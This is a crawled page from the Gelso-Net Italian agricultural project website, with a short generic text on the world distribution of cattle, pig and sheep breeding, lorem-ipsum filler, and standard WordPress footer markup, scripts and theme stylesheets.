						<div class="elementor-element elementor-element-445db30 elementor-widget elementor-widget-heading" data-id="445db30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">More About This</h3>				</div>
				</div>
				<div class="elementor-element-custom_font_family elementor-element-custom_font_weight elementor-element-custom_color elementor-element elementor-element-bb948c1 elementor-widget elementor-widget-text-editor" data-id="bb948c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>It is distributed almost everywhere. The geography of animal husbandry is primarily determined by the place ment of livestock. Cattle. This branch of animal husba ndry is developed in most countries of the world, mainly in the forest, forest-steppe zones of the temperate zone. The largest cattle breeding area in the world is the Argentine pampa. In some parts of the United States, Canada, Australia, large-scale “meat factories” have emerged.</p>								</div>
				</div>
				<div class="elementor-element-custom_font_family elementor-element-custom_font_weight elementor-element-custom_color elementor-element elementor-element-7ee55873 elementor-widget elementor-widget-text-editor" data-id="7ee55873" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Consequat tincidunt</li><li>Oporteat eloquentiam</li><li>Dolorum senserit</li><li>Indoctum constituam</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6294a4fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6294a4fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b9ae2e" data-id="b9ae2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element-custom_font_family elementor-element-custom_font_weight elementor-element-custom_color elementor-element elementor-element-190d1025 elementor-widget elementor-widget-text-editor" data-id="190d1025" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Almost half of the world livestock of pigs accounts primarily for China. However, in numerous areas inhabited by the Muslim population, pig breeding is practically absent due to religious traditions. &#8211; Sheep breeding, which also has global value. It develops in steppe and semi-desert areas, as well as in mountain areas. The world&#8217;s largest area of ​​sheep &#8211; areas of Australia, where the sheep are kept on natural pasture.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
										<div class="clear"></div>
								
<div id="comments"></div>												</section>
				</div>
				<div class="sidebar-container span0"></div>			</div>

		</div>
					<div class="single_prev_next_posts">
				<div class="container">
					<div class="fleft"><a href="https://gelsonet.it/project/animal-breeding/" rel="prev"><span class="gt3_post_navi" data-title="Animal Breeding">Precedente</span></a></div><a href="javascript:history.back()" class="port_back2grid"><span class="port_back2grid_box1"></span><span class="port_back2grid_box2"></span><span class="port_back2grid_box3"></span><span class="port_back2grid_box4"></span></a><div class="fright"><a href="https://gelsonet.it/project/beekeeping/" rel="next"><span class="gt3_post_navi" data-title="Beekeeping">Seguente</span></a></div>				</div>
			</div>
		        </div><!-- .main_wrapper -->
	</div><!-- .site_wrapper -->
	<div class='back_to_top_container'><a href='javascript:void(0)' class='gt3_back2top' id='back_to_top'></a></div><footer class='main_footer fadeOnLoad clearfix' style=" background-color :#262b2b;background-image:url(https://gelsonet.it/wp-content/uploads/2021/06/back-footer-gelsonet.png);background-size:cover;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;" id='footer'><div class='top_footer column_4 align-left'><div class='container'><div class='row' style="padding-top:77px;padding-bottom:66px;"><div class='span3'><div id="media_image-3" class="widget gt3_widget widget_media_image"><a href="https://gelsonet.it/"><img width="200" height="44" src="https://gelsonet.it/wp-content/uploads/2021/05/Logo-Gelso-Net-200x44-bianco.png" class="image wp-image-1850  attachment-full size-full" alt="Logo Gelso-Net" style="max-width: 100%; height: auto;" decoding="async" title="Logo Gelso-Net 200x44-bianco" /></a></div><div id="text-12" class="widget gt3_widget widget_text">			<div class="textwidget"><p><span style="font-size: 14px; color: #d1d1d1;">Filiera Agroindustriale del Gelso da frutto e da foglia, in stretta connessione con le filiere zootecniche di produzione del Baco da Seta e della Coniglicoltura</span></p>
<hr />
<p><span style="font-size: 14px; color: #d1d1d1;">Progetto finanziato nell’ambito della misura 16 (sottomisura 16.1 – Azione 2) del Programma di Sviluppo Rurale 2014-2020 della Regione Piemonte.</span></p>
</div>
		</div></div><div class='span3'><div id="text-13" class="widget gt3_widget widget_text"><h3 class="widget-title">Partner</h3>			<div class="textwidget"></div>
		</div><div id="media_image-4" class="widget gt3_widget widget_media_image"><a href="https://www.unito.it/"><img width="260" height="57" src="https://gelsonet.it/wp-content/uploads/2021/05/logo-Footer-UNITO-260x57-gelsonet.png" class="image wp-image-1839  attachment-full size-full" alt="Università degli Studi di Torino" style="max-width: 100%; height: auto;" decoding="async" title="logo Footer-UNITO-260x57-gelsonet" /></a></div><div id="media_image-5" class="widget gt3_widget widget_media_image"><a href="https://www.veterinaria.unito.it/do/home.pl"><img width="260" height="57" src="https://gelsonet.it/wp-content/uploads/2021/05/logo-Footer-2-DSV-260x57-gelsonet.png" class="image wp-image-1842  attachment-full size-full" alt="Università degli Studi di Torino" style="max-width: 100%; height: auto;" decoding="async" title="logo Footer 2-DSV-260x57-gelsonet" /></a></div><div id="media_image-6" class="widget gt3_widget widget_media_image"><a href="https://www.disafa.unito.it/do/home.pl"><img width="260" height="57" src="https://gelsonet.it/wp-content/uploads/2021/05/logo-Footer-DISAFA-260x57-gelsonet.png" class="image wp-image-1845  attachment-full size-full" alt="logo-DISAFA" style="max-width: 100%; height: auto;" decoding="async" title="logo Footer-DISAFA-260x57-gelsonet" /></a></div><div id="text-14" class="widget gt3_widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://gelsonet.it/partner%20#mellano" target="_blank" rel="noopener"><b>Azienda Agricola MELLANO MAURO</b><br />
Lagnasco (CN)</a></li>
<li><a href="https://gelsonet.it/partner%20#vallino" target="_blank" rel="noopener"><b>Azienda Agricola VALLINO ALESSANDRO</b><br />
Alessandria (AL)</a></li>
</ul>
</div>
		</div></div><div class='span3'><div id="text-15" class="widget gt3_widget widget_text"><h3 class="widget-title">Partner</h3>			<div class="textwidget"><ul>
<li><a href="https://gelsonet.it/partner%20#cunigranda" target="_blank" rel="noopener"><b>Azienda Agricola CUNIGRANDA</b><br />
Savigliano (CN)</a></li>
<li><a href="https://gelsonet.it/partner%20#villacolle" target="_blank" rel="noopener"><b>Azienda Agricola VILLA VILLACOLLE</b><br />
Bene Vagienna (CN)</a></li>
<li><a href="https://gelsonet.it/partner%20#lamaurina" target="_blank" rel="noopener"><b>LA MAURINA S. S. Agricola</b><br />
Barge (CN)</a></li>
<li><a href="https://gelsonet.it/partner%20#agrimontana" target="_blank" rel="noopener"><b>AGRIMONTANA SpA</b><br />
Borgo San Dalmazzo (CN)</a></li>
<li><a href="https://gelsonet.it/partner%20#astudio" target="_blank" rel="noopener"><b>AStudio</b><br />
Carignano (TO)</a></li>
</ul>
</div>
		</div></div><div class='span3'><div id="text-16" class="widget gt3_widget widget_text"><h3 class="widget-title">Contatti</h3>			<div class="textwidget"><ul>
<li><img loading="lazy" decoding="async" style="margin-right: 10px;" src="https://web.archive.org/web/20231129010648im_/https://gelsonet.it/wp-content/uploads/2021/05/referente.png" alt="geo" width="18" height="18" />Prof.ssa Laura Gasco<br />
Università di Torino</li>
<li><img loading="lazy" decoding="async" style="margin-right: 10px;" src="https://web.archive.org/web/20231129010648im_/https://livewp.site/wp/md/agrosector/wp-content/uploads/sites/55/2019/01/icon-5.png" alt="phone" width="18" height="18" />(+39) 011 6708574</li>
<li><img loading="lazy" decoding="async" style="margin-right: 10px;" src="https://web.archive.org/web/20231129010648im_/https://livewp.site/wp/md/agrosector/wp-content/uploads/sites/55/2019/01/icon-6.png" alt="mail" width="18" height="18" />laura.gasco@unito.it</li>
</ul>
</div>
		</div><div id="text-7" class="widget gt3_widget widget_text"><h3 class="widget-title">Social Media</h3>			<div class="textwidget"><p><a class="gt3_icon_link gt3_custom_color" style="font-size: 18px; color: inherit; margin-right: 24px;" href="https://www.facebook.com/progettogelsonet" target="_blank" rel="noopener" data-color="#ffffff" data-hover-color="#b2b74a"><i class="fa fa-facebook fa-2x"> </i></a> <a class="gt3_icon_link gt3_custom_color" style="font-size: 14px; color: inherit; margin-right: 24px;" href="https://www.instagram.com/gelso_net/" target="_blank" rel="noopener" data-color="#ffffff" data-hover-color="#b2b74a"><i class="fa fa-instagram fa-2x"> </i></a> <a class="gt3_icon_link gt3_custom_color" style="font-size: 14px; color: inherit; margin-right: 24px;" href="https://www.youtube.com/channel/UCvDOVPHy88osf5GK6Eea-ng" target="_blank" rel="noopener" data-color="#ffffff" data-hover-color="#b2b74a"><i class="fa fa-youtube-play fa-2x"> </i></a></p>
</div>
		</div></div></div></div></div><div class='copyright align-left' style="background-color:transparent;border-top: 1px solid rgba(133,133,133,0.2);"><div class='container'><div class='row' style="padding-top:8px;padding-bottom:8px;"><div class='span12'><div class="row">
<div class="span6">© 2021 GELSO-NET. Tutti i Diritti Riservati. | Website by <a href="https://www.mbdesignstudio.it/" target="_blank" style="color: #fa4f37;" rel="noopener">MBDESIGNSTUDIO</a></div>
<div class="span6 a-right mobile_text_center"><a href="https://gelsonet.it/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a href="https://gelsonet.it/cookie-policy/" target="_blank" rel="noopener">Cookie Policy</a></div>
</div></div></div></div></div></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agrosector\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://gelsonet.it/wp-content/plugins/gt3-themes-core/dist/js/core.js?ver=1707321347" id="gt3-core/core-js"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/plugins/gt3-themes-core/dist/js/widgets/column.js?ver=1707321539" id="gt3-core/widgets/column-js"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gelsonet.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/gelsonet.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gelsonet.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gelsonet.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a9c0720004"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":857,"title":"Mushroom%20Growing%20%E2%80%93%20GELSONET%20%E2%80%93%20Filiera%20agroalimentare%20del%20gelso%20%E2%80%93%20Frutto%20%E2%80%93%20Foraggio%20%E2%80%93%20Bachicoltura","excerpt":"\n\t\t\t\t\t\t","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/themes/agrosector/js/jquery.cookie.js?ver=6.8.3" id="cookie-js"></script>
<script type="text/javascript" id="gt3-theme-js-extra">
/* <![CDATA[ */
var gt3_gt3theme = {"ajaxurl":"https:\/\/gelsonet.it\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/gelsonet.it\/wp-content\/themes\/agrosector"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/themes/agrosector/js/theme.js?ver=1.5.1" id="gt3-theme-js"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/themes/agrosector/js/jquery.event.swipe.js?ver=6.8.3" id="event-swipe-js"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gelsonet.it\/wp-admin\/admin-ajax.php","nonce":"167a2e85d4","urls":{"assets":"https:\/\/gelsonet.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gelsonet.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gelsonet.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/plugins/gt3-themes-core/core/elementor/assets/js/core-frontend.js?ver=2.0.2" id="gt3-elementor-core-frontend-core-js"></script>
<script id="gt3_custom_footer_js">jQuery(document).ready(function(){

});</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gelsonet.it/wp-content/uploads/elementor/css/post-857.css?ver=1768997962
body_size: 649
content:
.elementor-857 .elementor-element.elementor-element-574f2720 > .elementor-widget-container{padding:0px 0px 7px 0px;}.elementor-857 .elementor-element.elementor-element-61a1695a .elementor-heading-title{font-size:36px;font-weight:bold;line-height:1.2em;color:#413c38;}.elementor-857 .elementor-element.elementor-element-59f1594{padding:0px 0px 2px 0px;}.elementor-857 .elementor-element.elementor-element-bc7d712 > .elementor-widget-container{background-color:#262b2b;margin:0px 0px 0px 0px;padding:30px 20px 27px 20px;}.elementor-857 .elementor-element.elementor-element-bc7d712 .elementor-image-box-wrapper{text-align:center;}.elementor-857 .elementor-element.elementor-element-bc7d712.elementor-position-right .elementor-image-box-img{margin-left:13px;}.elementor-857 .elementor-element.elementor-element-bc7d712.elementor-position-left .elementor-image-box-img{margin-right:13px;}.elementor-857 .elementor-element.elementor-element-bc7d712.elementor-position-top .elementor-image-box-img{margin-bottom:13px;}.elementor-857 .elementor-element.elementor-element-bc7d712 .elementor-image-box-title{margin-bottom:8px;font-size:24px;line-height:1.4em;color:#ffffff;}.elementor-857 .elementor-element.elementor-element-bc7d712 .elementor-image-box-wrapper .elementor-image-box-img{width:23%;}.elementor-857 .elementor-element.elementor-element-bc7d712 .elementor-image-box-img img{opacity:1;transition-duration:0.3s;}.elementor-857 .elementor-element.elementor-element-bc7d712:hover .elementor-image-box-img img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );opacity:1;}.elementor-857 .elementor-element.elementor-element-bc7d712 .elementor-image-box-description{font-size:16px;font-weight:400;line-height:24px;color:#d1d1d1;}.elementor-857 .elementor-element.elementor-element-0cf65d8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-857 .elementor-element.elementor-element-0cf65d8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-857 .elementor-element.elementor-element-94f5b24 > .elementor-widget-container{background-color:#262b2b;margin:0px 0px 0px 0px;padding:30px 20px 27px 20px;}.elementor-857 .elementor-element.elementor-element-94f5b24 .elementor-image-box-wrapper{text-align:center;}.elementor-857 .elementor-element.elementor-element-94f5b24.elementor-position-right .elementor-image-box-img{margin-left:13px;}.elementor-857 .elementor-element.elementor-element-94f5b24.elementor-position-left .elementor-image-box-img{margin-right:13px;}.elementor-857 .elementor-element.elementor-element-94f5b24.elementor-position-top .elementor-image-box-img{margin-bottom:13px;}.elementor-857 .elementor-element.elementor-element-94f5b24 .elementor-image-box-title{margin-bottom:8px;font-size:24px;line-height:1.4em;color:#ffffff;}.elementor-857 .elementor-element.elementor-element-94f5b24 .elementor-image-box-wrapper .elementor-image-box-img{width:23%;}.elementor-857 .elementor-element.elementor-element-94f5b24 .elementor-image-box-img img{opacity:1;transition-duration:0.3s;}.elementor-857 .elementor-element.elementor-element-94f5b24:hover .elementor-image-box-img img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );opacity:1;}.elementor-857 .elementor-element.elementor-element-94f5b24 .elementor-image-box-description{font-size:16px;font-weight:400;line-height:24px;color:#d1d1d1;}.elementor-857 .elementor-element.elementor-element-edcaafc > .elementor-widget-container{background-color:#262b2b;margin:0px 0px 0px 0px;padding:30px 20px 27px 20px;}.elementor-857 .elementor-element.elementor-element-edcaafc .elementor-image-box-wrapper{text-align:center;}.elementor-857 .elementor-element.elementor-element-edcaafc.elementor-position-right .elementor-image-box-img{margin-left:13px;}.elementor-857 .elementor-element.elementor-element-edcaafc.elementor-position-left .elementor-image-box-img{margin-right:13px;}.elementor-857 .elementor-element.elementor-element-edcaafc.elementor-position-top .elementor-image-box-img{margin-bottom:13px;}.elementor-857 .elementor-element.elementor-element-edcaafc .elementor-image-box-title{margin-bottom:8px;font-size:24px;line-height:1.4em;color:#ffffff;}.elementor-857 .elementor-element.elementor-element-edcaafc .elementor-image-box-wrapper .elementor-image-box-img{width:23%;}.elementor-857 .elementor-element.elementor-element-edcaafc .elementor-image-box-img img{opacity:1;transition-duration:0.3s;}.elementor-857 .elementor-element.elementor-element-edcaafc:hover .elementor-image-box-img img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );opacity:1;}.elementor-857 .elementor-element.elementor-element-edcaafc .elementor-image-box-description{font-size:16px;font-weight:400;line-height:24px;color:#d1d1d1;}.elementor-857 .elementor-element.elementor-element-215509f5{padding:0px 0px 4px 0px;}.elementor-857 .elementor-element.elementor-element-22fdbcdd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-857 .elementor-element.elementor-element-5a4b8b9d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-857 .elementor-element.elementor-element-445db30 > .elementor-widget-container{margin:-9px 0px 0px 0px;padding:0px 0px 11px 0px;}.elementor-857 .elementor-element.elementor-element-445db30 .elementor-heading-title{font-size:36px;font-weight:bold;line-height:1.3em;color:#413c38;}.elementor-857 .elementor-element.elementor-element-bb948c1 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-857 .elementor-element.elementor-element-7ee55873 > .elementor-widget-container{padding:18px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-6294a4fe{margin-top:0px;margin-bottom:51px;}@media(min-width:768px){.elementor-857 .elementor-element.elementor-element-22fdbcdd{width:52%;}.elementor-857 .elementor-element.elementor-element-5a4b8b9d{width:47.664%;}}@media(max-width:767px){.elementor-857 .elementor-element.elementor-element-bc7d712 .elementor-image-box-img{margin-bottom:13px;}.elementor-857 .elementor-element.elementor-element-94f5b24 .elementor-image-box-img{margin-bottom:13px;}.elementor-857 .elementor-element.elementor-element-edcaafc .elementor-image-box-img{margin-bottom:13px;}}

--- FILE ---
content_type: text/css
request_url: https://gelsonet.it/wp-content/themes/agrosector/style.css?ver=1.5.1
body_size: 184
content:
/*
Theme Name: Agrosector
Theme URI: https://livewp.site/wp/md/agrosector/
Author: GT3themes
Author URI: gt3themes.com
Description: GT3themes team presents absolutely fresh and powerful WordPress theme. It combines new technologies and functional design that helps to showcase your content in better way. This WordPress theme is developed with attention to details, so you can create effective presentation of a website easily. Enjoy building web pages with our product!
Version: 1.5.1
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: agrosector
*/


--- FILE ---
content_type: text/css
request_url: https://gelsonet.it/wp-content/themes/agrosector/css/theme.css?ver=1.5.1
body_size: 32253
content:
/*-------------------------------------
[Master Stylesheet]
Project: Agrosector Premium Wordpress Theme

[Table of contents]
1. Base theme Grid
2. Plugins
    2.1 Isotope
    2.3 Contact Form 7
    2.4 Slick Slider
3. Content Area
4. Footer
5. Typography
6. Header
7. Blog
8. Widgets

---------------------------------------*/
/* BASE AND GRID */
/*Fix Elementor animation*/
body:not(.page-loaded) .animated{
	animation-name: none !important;
}
html{
	position: relative;
}
body{
	position: relative;
	right: 0;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	overflow-x: hidden !important;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	min-height: 100vh;
	margin: 0;
	padding: 0;
	-webkit-transition: right .3s ease;
	-moz-transition: right .3s ease;
	-ms-transition: right .3s ease;
	transition: right .3s ease;

	-webkit-overflow-scrolling: touch;
}
body.admin-bar{
	min-height: calc(100vh - 32px);
}
@media screen and (max-width: 782px){
	body.admin-bar{
		min-height: calc(100vh - 46px);
	}
}
body,
html{
	margin: 0;
	padding: 0;
}
pre{
	padding: 15px;
	white-space: pre-wrap;
	word-wrap: break-word;
	border: 1px #eeeeee solid;
	border-radius: 5px;
	margin-bottom: 17px;
}
form,
fieldset{
	margin-bottom: 0;
}
label,
legend{
	font-weight: inherit;
	display: block;
	margin-bottom: 5px;
}
abbr[title],
acronym[title]{
	text-decoration: none;
}
input[type='checkbox'],
input[type='radio']{
	display: inline;
	margin: 3px;
	vertical-align: middle;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="url"],
textarea,
select{
	max-width: 100%;
	font-size: 16px;
	line-height: 30px;
	border: none;
	border-bottom: 1px solid rgba(133, 133, 133, 0.2);
	border-radius: 0;
	box-sizing: border-box;
	-webkit-appearance: none;
	outline: none;
	margin: 0 0 25px 0;
	font-weight: 400;
	width: 100%;
	padding: 7px 20px 8px 0;
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
	height: 45px;
	background: transparent;
	color: inherit;
}
select{
	margin-top: 20px;
	margin-bottom: 0;
}
.top_footer select,
.gt3_widget select{
	margin-top: 5px;
}
textarea{
	height: 144px;
	resize: none;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder{
	color: #d1d1d1;
}
input:-moz-placeholder,
textarea:-moz-placeholder{
	color: #858585;
}
input::-moz-placeholder,
textarea::-moz-placeholder{
	color: #858585;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder{
	color: #858585;
}
.contact-form-2 input.wpcf7-submit{
	margin-top: 26px;
}
.contact-form-2 input.wpcf7-submit:hover,
.contacts_form input.wpcf7-form-control.wpcf7-submit:hover{
	background: transparent;
}
p + form{
	margin-top: 18px;
}
.gt3_form input[type="date"],
.gt3_form input[type="email"],
.gt3_form input[type="number"],
.gt3_form input[type="password"],
.gt3_form input[type="search"],
.gt3_form input[type="tel"],
.gt3_form input[type="text"],
.gt3_form input[type="url"],
.gt3_form select{
}
/* Placeholder */
::-webkit-input-placeholder{
	opacity: 1 !important;
	color: inherit !important;
}
:-moz-placeholder{ /* Firefox 18- */
	opacity: 1 !important;
	color: inherit !important;
}
::-moz-placeholder{ /* Firefox 19+ */
	opacity: 1 !important;
	color: inherit !important;
}
:-ms-input-placeholder{
	opacity: 1 !important;
	color: inherit !important;
}
/* WebKit browsers */
input:focus::-webkit-input-placeholder,
textarea:focus::-webkit-input-placeholder{
	color: transparent !important;
}
/* Mozilla Firefox 4 to 18 */
input:focus:-moz-placeholder,
textarea:focus:-moz-placeholder{
